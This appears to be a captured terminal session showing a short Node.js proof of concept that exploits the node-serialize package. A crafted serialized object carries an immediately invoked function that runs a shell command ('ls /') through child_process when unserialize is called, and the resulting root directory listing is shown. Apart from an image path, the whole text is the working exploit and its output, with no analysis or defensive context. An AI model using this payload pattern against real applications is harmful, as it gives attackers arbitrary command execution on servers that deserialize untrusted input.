 ❯ node unserialize.js
bin
boot
dev
etc
home
lib
lib64
lost+found
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
❯ cat unserialize.js
File: unserialize.js
1 var serialize = require('node-serialize');
2 var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log
(stdout) });}()"}';
3 serialize.unserialize(payload);